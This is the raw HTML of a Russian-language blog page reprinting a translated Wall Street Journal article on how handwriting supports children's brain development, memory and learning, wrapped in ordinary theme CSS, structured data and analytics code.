						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u041f\u0438\u0441\u044c\u043c\u043e \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439 \u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043c\u043e\u0437\u0433\u0430",
    "description": "",
    "datePublished": "2019-08-23",
    "datemodified": "2019-10-04",
    "mainEntityOfPage": "https:\/\/youletter.club\/pismo-i-razvitie-funkcij-golovnogo-mozga\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/\u043f\u04381-1.jpg",
        "width": 900,
        "height": 450
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YouLetter",
        "name": "YouLetter"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/rekomendatelnoe-pismo\/",
                "name": "\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/youletter.club\/pismo-i-razvitie-funkcij-golovnogo-mozga\/",
                "name": "\u041f\u0438\u0441\u044c\u043c\u043e \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439 \u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043c\u043e\u0437\u0433\u0430"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="wp-singular post-template-default single single-post postid-53018 single-format-standard wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span><a class="crumb" href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></span><i class="fa fa-angle-right"></i>			<span>Письмо и развитие функций головного мозга</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-53018" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/rekomendatelnoe-pismo/"  rel="category tag">Рекомендательное письмо</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Письмо и развитие функций головного мозга</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2019-08-23T13:43:39+03:00">23.08.2019</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span></span>
													<span><time class="entry-date published" datetime="2019-08-23T13:43:39+03:00">23.08.2019</time></span>
											</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://youletter.club/wp-content/uploads/пи1-1.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" alt="Письмо и развитие функций головного мозга" title="пи1" data-src="https://youletter.club/wp-content/uploads/пи1-1.jpg">
												</a>				</div>
					
	
	
	
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			<p>Рукописное письмо — это ключ к успешной учебе, хорошей памяти и творческим способностям. Предлагаем вашему вниманию данную статью.</p>
<p>Попросите Зейна Пайка, обычного дошкольника, написать от руки своё имя или даже буквы и вы увидите, что заставить это сделать упрямого четырёхлетнего ребенка не так просто. Зейн очень не любит занятия в школе и не хочет заниматься дома. Но его мама Энжи уверена, что чистописание является фундаментом для успешного обучения.</p>
<p><img decoding="async" class="aligncenter wp-image-53023" src="http://youletter.club/wp-content/uploads/пи7-300x199.jpg" alt="" width="600" height="399" srcset="https://youletter.club/wp-content/uploads/пи7-300x199.jpg 300w, https://youletter.club/wp-content/uploads/пи7-585x389.jpg 585w, https://youletter.club/wp-content/uploads/пи7-263x175.jpg 263w, https://youletter.club/wp-content/uploads/пи7.jpg 599w" sizes="(max-width: 600px) 100vw, 600px" />Венди Боундз рассказывает об искусстве красивого письма в рамках исследований, доказывающих его пользу в развитии моторики детей, их умении мыслить и достигать целей в жизни.</p>
<p>В этом она абсолютно права. Сегодня исследования с использованием современных средств, таких как, например, магнитно-резонансная томография, демонстрируют, что рукописное письмо — куда более чем просто средство коммуникации. Занятия по написанию букв и начертанию линий способствуют развитию мыслительных процессов и их последующему воплощению в речи, а также могут улучшить моторику.</p>
<p>Не только детям это полезно. По мнению учёных, взрослые, изучающие новые для них знаки или символы, к примеру китайские иероглифы, распознают их лучше, когда пишут от руки. По мнению некоторых врачей, уже просто писать от руки является полезным упражнением для детей, которое позволяет развивать внимание в процессе взросления.</p>
<p>Сами занятия по изучению и поддержанию навыков письма несут в себе ценность независимо от того, что мы подавляющую часть времени общаемся при помощи электронных средств и клавиатуры. Вместе с тем высокие технологии часто обвиняют в вытеснении чистописания. Хотя новый софт для сенсорных устройств, например для iPad, позволяет этот древний навык возродить.</p>
<p>По данным одного из крупнейших издателей учебных материалов по чистописанию в США — Zaner-Bloser Inc., письмо по-прежнему включено в расписание школьных занятий, но сегодня ему уделяется всего лишь чуть более одного часа в неделю. Даже в учреждениях, где оно является приоритетным предметом, например в частной школе Брерли в Нью-Йорке, руководитель занятий Линда Болдт говорит: «Некоторые родители не могут поверить, что мы можем тратить на чистописание хотя бы даже одну минуту учебного времени».</p>
<p>Недавние исследования показывают, как рукописное письмо влияет на деятельность головного мозга в процессе обучения. На одном из этапов этих исследований в университете Индианы, описанных в этом году, детей приглашали на «космический корабль». «Корабль» представлял из себя специальное устройство с функциональным магнитным резонансным томографом, распознающим активность головного мозга. Детям показывали буквы до и после получения определённых инструкций. У детей, писавших буквы от руки, мозговая активность была сильнее «взрослой», в отличие от тех, кто на эти буквы просто смотрел.</p>
<p><img decoding="async" class="aligncenter wp-image-53024" src="http://youletter.club/wp-content/uploads/пи4-2-300x200.jpg" alt="" width="600" height="400" srcset="https://youletter.club/wp-content/uploads/пи4-2-300x200.jpg 300w, https://youletter.club/wp-content/uploads/пи4-2-768x512.jpg 768w, https://youletter.club/wp-content/uploads/пи4-2-585x390.jpg 585w, https://youletter.club/wp-content/uploads/пи4-2-263x175.jpg 263w, https://youletter.club/wp-content/uploads/пи4-2-600x400.jpg 600w, https://youletter.club/wp-content/uploads/пи4-2.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" />Как сообщила старший преподаватель психологии и неврологии университета Индианы Карин Харман Джеймс: «Кажется, в собственноручном рисовании двухмерных объектов, которые мы видим повсюду, есть что-то действительно очень важное.</p>
<p>«Взрослые могут воспользоваться аналогичным способом при изучении графически отличного языка, например китайского; систем символов по математике, музыке и химии», — говорит доктор Джеймс. Например, в 2008 году «Журналом когнитивной неврологии» было опубликовано одно исследование. В нём взрослым было предложено провести различие между символами и их зеркальным отражением, всё должно было быть написано от руки и напечатано на клавиатуре. В итоге те, кто писал от руки, увереннее и точнее определяли правильное написание символов. Предполагается, что специфические движения, откладывающиеся в памяти в процессе обучения письму, способствовали развитию навыка визуального определения графической формы.</p>
<p>Другие исследования подчеркивают особую связь рук и головного мозга, когда речь заходит о построении умозаключений и самой деятельности мыслительных процессов. Профессор психологии и педагогики Вашингтонского университета Виргиния Бернингер объясняет самую разницу между рукописным письмом и набором текста на клавиатуре. По её мнению, рукописный текст требует выполнения последовательных движений, чтобы написать букву, в то время как набор на клавиатуре предполагает выбор уже готовой буквы путём нажатия на клавишу.</p>
<p>Она утверждает, что снимки головного мозга наглядно показывают, как при последовательной работе пальцев активируются отделы, отвечающие за мышление, речь, память, т. е. система временного хранения и обработки информации.</p>
<p>Одно из её последних исследований показывает, что ученики второго, четвёртого и шестого классов в своих сочинениях используют больше слов, пишут быстрее и выражают лучше свои мысли, если пишут от руки, чем когда печатают на клавиатуре.</p>
<p>Бесчисленным количеством причин объясняется очарование человека рукописным текстом даже в эпоху цифровых технологий. Например, та особая атмосфера, навеянная почерком близкого человека или тем, что форма и наклон букв говорят о характере человека. Помимо выделения такого направления в психологии, как графология — определение характерных черт личности через его письмо, некоторые врачи-неврологи говорят о рукописном письме как инструменте диагностики ранних неврологических расстройств.</p>
<p>«У некоторых пациентов есть личные дневники, которые они вели в прошлом. По ним прослеживаются поразительные изменения с того момента, когда им было 55, они чувствовали себя прекрасно, как и сейчас в 70 лет. Так как всё больше и больше людей теряют навык рукописного письма из-за отказа его в пользу клавиатуры компьютера, очень полезным упражнением было бы обучение их этому навыку заново», — говорит Мурали Дорайсвами, невролог университета Дьюка.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-53020" src="http://youletter.club/wp-content/uploads/пи2-300x225.jpg" alt="" width="600" height="450" srcset="https://youletter.club/wp-content/uploads/пи2-300x225.jpg 300w, https://youletter.club/wp-content/uploads/пи2-585x439.jpg 585w, https://youletter.club/wp-content/uploads/пи2-600x450.jpg 600w, https://youletter.club/wp-content/uploads/пи2.jpg 625w" sizes="auto, (max-width: 600px) 100vw, 600px" />В высших учебных заведениях чистописание не теряет своей актуальности, несмотря на повсеместное использование ноутбуков. Вступительное сочинение может быть оценено на «неудовлетворительно», хотя бы если, по мнению проверяющего, текст окажется «нечитаемым».</p>
<p>Как говорит преподаватель университета Вандербилта Стив Грэхэм, даже посредственно написанный, но читаемый текст может добиться своего права на существование. Грэхэм привёл результаты одних исследований, которые показывают, что хороший почерк может улучшить результаты средней группы с 50 % до 84 %, в то время как плохой почерк наоборот ухудшить до 16 %. «Не стоит отбрасывать такой фактор, как читатель. Люди оценивают ваши мысли по вашему почерку», — говорит доктор Грэхэм.</p>
<p>Создатели материалов по чистописанию отмечают возобновление интереса родителей к доведению до совершенства навыков у детей, а также интереса к собственному почерку. Нэн Барчовски, которая разработала свой одноимённый метод уверенного письма по более простому переходу от разделённых «напечатанных» букв к связным рукописным, говорит, что за прошлый год продано уже более 1500 копий её работы «Исправьте… Пишите».</p>
<p>Некоторые сторонники высоких технологий также дают неожиданный толчок к развитию искусства красивого письма при помощи различных устройств, например смартфонов или КПК. Дэн Физер, дизайнер и компьютерный консультант из Нэшвилла, штат Теннесси говорит, что никогда не мог привыкнуть к клавиатуре на малоразмерных устройствах. Вместо клавиатуры он пользуется приложением WritePad за $ 3.99 на своем iPhone. Программа поддерживает как ручной ввод, так и ввод при помощи стилуса, после этого текст преобразуется в требуемый формат для электронной почты, документов или обновлений сети Twitter.</p>
<p>Подобные приложения и помогают Зейну Пайку — четырёхлетнему ребенку, наотрез отказывавшемуся заниматься чистописанием. Теперь же мальчик не выпускает из рук iPhone своей матери, куда загружен «abc PocketPhonics» всего за $ 1.99. Программа обучает Зейна писать как рукой, так и стилусом, а за отсутствие ошибок программа награждает его улыбающимися с экрана карандашами. «Он думает, это игра», — говорит Энжи.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-53022" src="http://youletter.club/wp-content/uploads/пи5-300x200.jpg" alt="" width="600" height="401" srcset="https://youletter.club/wp-content/uploads/пи5-300x200.jpg 300w, https://youletter.club/wp-content/uploads/пи5-263x175.jpg 263w, https://youletter.club/wp-content/uploads/пи5.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" />Детские сады при школе Харфорд Дэй в городе Бел Эр, штат Мэриленд, совсем недавно учившие детей писать на бумаге, теперь также учат выводить буквы и на экране iPad при помощи специального аппаратного приложения.</p>
<p>Ведущий воспитатель детского сада при школе Кэй Крокер говорит: «Скоро дети будут использовать такие технологии, которых в наше время не было, поэтому крайне важно, чтобы учителя шли в ногу со временем». Для Крокер неважно, при помощи чего писать, главное, что: «Вы всё ещё должны уметь писать, а кто-то читать», — говорит она.</p>
<p style="text-align: right;"><em>The Wall Street Journal</em></p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://youletter.club/tag/polza-pisma/" rel="tag">польза письма</a>					</div>
									</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="53018" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share"><a target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://youletter.club/pismo-i-razvitie-funkcij-golovnogo-mozga/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%B9%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BC%D0%BE%D0%B7%D0%B3%D0%B0%20-%20https://youletter.club/pismo-i-razvitie-funkcij-golovnogo-mozga/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a></div>				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://youletter.club/author/youletter/" title="Записи YouLetter" rel="author">YouLetter</a></h5>
		<p></p>
																	</div>
</div>		
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://youletter.club/neizvestnoe-o-shostakoviche-lyubovnye-pisma-kompozitora-vystavyat-na-aukcion/">
					<div class="pagi-text">
						<h5 class="prev-title">Неизвестное о Шостаковиче: любовные письма композитора выставят на аукцион</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/">
					<div class="pagi-text">
